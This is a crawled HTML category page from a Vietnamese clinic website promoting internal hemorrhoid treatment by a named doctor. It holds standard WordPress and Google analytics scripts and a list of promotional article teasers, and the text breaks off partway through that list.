

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacsitrinhtung.com/tri-noi
body_size: 14472
content:
<!doctype html>
<html lang="vi" class="no-js">
<head>
	
	<meta charset="UTF-8">
	<title>  Trĩ nội : Bác sĩ Trịnh Tùng</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<link href="//connect.facebook.net" rel="dns-prefetch">
    <link href="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/icons/touch.png" rel="apple-touch-icon-precomposed">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
	<meta name="description" content="Bác sĩ Trịnh Tùng">

    	<link rel="preload" as="style" type="text/css" href="https://bacsitrinhtung.com/wp-content/themes/dkcd2/normalize.css?ver=1762576821">
	<link rel="preload" as="style" type="text/css" href="https://bacsitrinhtung.com/wp-content/themes/dkcd2/style.css?ver=1762576667">
	<link rel="stylesheet" href="https://bacsitrinhtung.com/wp-content/themes/dkcd2/normalize.css?ver=1762576821">
	<link rel="stylesheet" href="https://bacsitrinhtung.com/wp-content/themes/dkcd2/style.css?ver=1762576667">
    	<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bacsitrinhtung.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bacsitrinhtung.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bacsitrinhtung.com/wp-includes/css/classic-themes.min.css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='boai_sc-css' href='https://bacsitrinhtung.com/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0' media='all' />
<script type='text/javascript' src='https://bacsitrinhtung.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bacsitrinhtung.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bacsitrinhtung.com/wp-content/plugins/sc_boai/assets/script.js?ver=1769821909' id='boai_sc_scripts-js'></script>
<link rel="https://api.w.org/" href="https://bacsitrinhtung.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bacsitrinhtung.com/wp-json/wp/v2/categories/11" />    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PQBBC3R');</script>
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1JYFFZTK3L"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-1JYFFZTK3L');
</script></head>
<body data-rsssl=1 class="archive category category-tri-noi category-11">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQBBC3R"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header>
    <div id="topHeader">
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
            <img class="is-mobi" src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/bannerTop/mobi-tri.jpg" alt="">
            <img class="is-pc" src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/bannerTop/pc-tri.jpg" alt="">
        </a>
    </div>
    <div id="midHeader">
        <div class="ctn">
            <div id="midHeader-wrp" class="row">
                <div id="logoWrp" class="col-12 clg-4">
                    <div id="btnMenu" class="hidden-pc">
                        <i class="fas fa-list-ul"></i>
                    </div>
                    <a href="https://bacsitrinhtung.com/" id="logo">
                        <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/logo.png" alt="">
                    </a>
                    <div id="btnSrch" class="hidden-pc">
                        <i class="far fa-search"></i>
                    </div>
                </div>
                <div class="hidden-mobi clg-8">
                    <ul id="headerMenu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://bacsitrinhtung.com/">Trang chủ</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6633"><a href="https://bacsitrinhtung.com/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong">Giới thiệu</a></li>
<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-bac-si menu-item-6632"><a href="https://bacsitrinhtung.com/bac-si/trinh-tung">Bác sĩ</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-201"><a>Chuyên khoa</a>
<ul class="sub-menu">
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://bacsitrinhtung.com/dai-tien-ra-mau">Đại tiện ra máu</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-200"><a href="https://bacsitrinhtung.com/tri-noi" aria-current="page">Trĩ nội</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://bacsitrinhtung.com/tri-ngoai">Trĩ ngoại</a></li>
	<li id="menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7209"><a href="https://bacsitrinhtung.com/ngua-hau-mon">Ngứa hậu môn</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://bacsitrinhtung.com/nut-ke-hau-mon">Nứt kẽ hậu môn</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://bacsitrinhtung.com/ap-xe-hau-mon">Áp xe hậu môn</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6614"><a href="https://bacsitrinhtung.com/polyp-hau-mon">Polyp hậu môn</a></li>
	<li id="menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7208"><a href="https://bacsitrinhtung.com/ro-hau-mon">Rò hậu môn</a></li>
</ul>
</li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://bacsitrinhtung.com/co-so-vat-chat">Cơ sở vật chất</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bacsitrinhtung.com/dat-hen">Đặt hẹn</a></li>
</ul>                </div>
            </div>
        </div>
    </div>
</header>	<main role="main" class="categories">
		<section id="sbn" class="secWrp">
    <div class="bn is-pc">
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-tri2.jpg?v=1768794390" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-lhp.jpg?v=1769067699" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-tri.jpg?v=1768615609" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
    </div>
    <div class="bn is-mobi">
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri2.jpg?v=1768794724" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-lhp.jpg?v=1769067473" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1768619839" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="item-bn">
            <img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
        </a>
    </div>
</section>		<div class="ctn">
			<div class="row">
				<div id="main" class="col-12 clg-9">
					<div id="crumbs"><a href="https://bacsitrinhtung.com">Trang chủ</a> <span>»</span> <a class="current">Trĩ nội</a></div>					<div id="catPost">
                        <div id="pstTop">
    <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/posts/pstTop-logo.png" alt="">
    <span class="is-pc"><b>Phòng khám Tiến sĩ. Bác sĩ Trịnh Tùng</b> - Chuyên khoa Hậu môn Trực tràng chất lượng cao, quy tụ đội ngũ bác sĩ danh tiếng. Với hơn 40 năm kinh nghiệm, từng giữ vai trò Trưởng, Phó khoa tại nhiều bệnh viện danh tiếng, bác sĩ Tùng sẽ trực tiếp thăm khám và điều trị bệnh lý hậu môn bằng các phương pháp hiện đại nhất. Cam kết mang lại trải nghiệm chăm sóc sức khoẻ chuyên nghiệp, tiết kiệm thời gian, tối ưu chi phí với dịch vụ tư vấn 1 – 1 miễn phí, đặt hẹn trực tuyến nhanh chóng. Chọn chúng tôi, chọn sự an tâm cho sức khỏe của bạn!</span>
    <span class="is-mobi"><b>Website chính thức Tiến Sĩ Bác Sĩ Trịnh Tùng:</b> nhận ưu đãi khám và đặt hẹn trực tuyến nhanh chóng. Cam kết mang lại trải nghiệm chăm sóc sức khoẻ chuyên nghiệp, tiết kiệm thời gian, tối ưu chi phí với dịch vụ tư vấn 1 – 1 miễn phí. Chọn Đa Khoa Cộng Đồng, chọn sự an tâm cho sức khỏe của bạn!</span>
</div>							<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/2-lan-tu-chua-tri-noi-that-bai-hanh-trinh-tim-lai-suc-khoe-nho-tien-si-bac-si-trinh-tung-9104.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2025/06/15a.jpg" alt="2 lần tự chữa trĩ nội thất bại: Hành trình tìm lại sức khỏe nhờ Tiến sĩ. Bác sĩ Trịnh Tùng">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/2-lan-tu-chua-tri-noi-that-bai-hanh-trinh-tim-lai-suc-khoe-nho-tien-si-bac-si-trinh-tung-9104.html" class="posts-name">2 lần tự chữa trĩ nội thất bại: Hành trình tìm lại sức khỏe nhờ Tiến sĩ. Bác sĩ Trịnh Tùng</a>
			<div class="hidden-mobi"><p>“Trĩ nội là bệnh lý phức tạp, nhưng nếu phát hiện sớm, việc điều trị thường khá đơn giản. Thế nhưng đa số người bệnh khi đến gặp tôi đều trong tình trạng bệnh đã trở nặng – nguyên nhân chủ yếu do chần chừ không đi khám hoặc tự tìm cách chữa mẹo, cuối cùng lại khiến bệnh nặng thêm” – Tiến sĩ. Bác sĩ Trịnh Tùng (phụ trách ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/liet-ke-chi-tiet-chi-phi-chua-tri-noi-moi-nhat-2025-dung-dieu-tri-khi-chua-biet-ro-9026.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2025/07/713d1f56fbad4df314bc.jpg" alt="Liệt Kê Chi Tiết Chi Phí Chữa Trĩ Nội Mới 2026 – Đừng Điều Trị Khi Chưa Biết Rõ!">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/liet-ke-chi-tiet-chi-phi-chua-tri-noi-moi-nhat-2025-dung-dieu-tri-khi-chua-biet-ro-9026.html" class="posts-name">Liệt Kê Chi Tiết Chi Phí Chữa Trĩ Nội Mới 2026 – Đừng Điều Trị Khi Chưa Biết Rõ!</a>
			<div class="hidden-mobi"><p>Đừng vội vàng chữa trĩ nội khi bạn còn mù mờ về chi phí! Rất nhiều người lâm vào cảnh “tiền mất tật mang” chỉ vì không tìm hiểu kỹ giá cả trước khi điều trị. Trên thực tế, chi phí chữa trĩ nội không cố định mà có thể chênh lệch khác nhau ở từng người. Vậy chữa trĩ nội năm 2026 hết bao nhiêu tiền? Có phát sinh ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/thoat-khoi-noi-am-anh-tri-noi-nho-di-kham-chuan-y-khoa-9032.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2023/12/1.jpg" alt="Thoát khỏi nỗi “ám ảnh” trĩ nội nhờ đi khám chuẩn y khoa">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/thoat-khoi-noi-am-anh-tri-noi-nho-di-kham-chuan-y-khoa-9032.html" class="posts-name">Thoát khỏi nỗi “ám ảnh” trĩ nội nhờ đi khám chuẩn y khoa</a>
			<div class="hidden-mobi"><p>Trĩ nội âm thầm khởi phát nhưng không hề lành tính như bạn nghĩ, từ cảm giác đau rát, ngứa ngáy, chảy máu đại tiện cho đến sự bất tiện trong sinh hoạt hằng ngày. Nhiều người vì tâm lý ngại ngùng mà chọn cách tự chữa tại nhà, không đi khám, để rồi bệnh chuyển biến nghiêm trọng hơn lúc nào không hay. Thực tế, việc khám chữa trĩ ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/giai-dap-chi-tiet-tri-noi-chua-nhu-the-nao-co-can-lam-thu-thuat-khong-8983.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2023/12/1.jpg" alt="[Giải đáp chi tiết] Trĩ nội chữa như thế nào? Có cần làm thủ thuật không?">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/giai-dap-chi-tiet-tri-noi-chua-nhu-the-nao-co-can-lam-thu-thuat-khong-8983.html" class="posts-name">[Giải đáp chi tiết] Trĩ nội chữa như thế nào? Có cần làm thủ thuật không?</a>
			<div class="hidden-mobi"><p>Trĩ nội chữa như thế nào? Có cần can thiệp thủ thuật? – Đây không chỉ là câu hỏi của riêng bạn mà còn là băn khoăn chung của rất nhiều người đang âm thầm chịu đựng căn bệnh khó nói này. Trĩ nội thường tiến triển âm thầm, đến khi xuất hiện triệu chứng rõ rệt như chảy máu khi đi vệ sinh, đau rát, sa búi trĩ&#8230; thì ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/tim-hieu-ve-quy-trinh-kham-tri-noi-va-dia-chi-chua-tri-tot-nhat-hien-nay-4673.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2019/10/3.jpg" alt="Tìm hiểu về quy trình khám trĩ nội và địa chỉ chữa trĩ tốt hiện nay">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/tim-hieu-ve-quy-trinh-kham-tri-noi-va-dia-chi-chua-tri-tot-nhat-hien-nay-4673.html" class="posts-name">Tìm hiểu về quy trình khám trĩ nội và địa chỉ chữa trĩ tốt hiện nay</a>
			<div class="hidden-mobi"><p>Khám trĩ là một trong những bước rất quan trọng giúp chúng ta có thể nắm rõ được tình trạng bệnh lý để có thể hỗ trợ điều trị một cách hiệu quả. Việc chủ động đi thăm khá sớm cũng để tránh khiến bệnh chuyển biến nặng và nghiêm trọng hơn.  Dưới đây, Tiến sĩ. Bác sĩ Trịnh Tùng &#8211; với 40 năm kinh nghiệm thăm khám và chữa trĩ ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/hieu-ro-cach-phan-biet-tri-noi-va-tri-ngoai-de-chua-benh-cho-dung-4646.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2023/08/Untitled-1-1.jpg" alt="Hiểu rõ cách phân biệt trĩ nội và trĩ ngoại để hỗ trợ chữa bệnh cho đúng">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/hieu-ro-cach-phan-biet-tri-noi-va-tri-ngoai-de-chua-benh-cho-dung-4646.html" class="posts-name">Hiểu rõ cách phân biệt trĩ nội và trĩ ngoại để hỗ trợ chữa bệnh cho đúng</a>
